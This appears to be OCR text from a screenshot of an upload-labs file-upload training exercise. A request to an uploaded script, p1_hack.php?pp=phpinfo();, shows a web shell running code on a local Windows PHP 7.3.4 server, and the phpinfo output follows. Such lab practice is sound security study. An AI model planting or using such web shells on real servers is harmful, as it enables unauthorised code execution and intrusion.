 upload-labs
PHP 7.3.4 - phpinfo()
127.0.0.1/upload/p1_hack.php?pp=phpinfo();
PHP Version 7.3.4
php
System Windows NT LAPTOP-TFFNBQBE 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731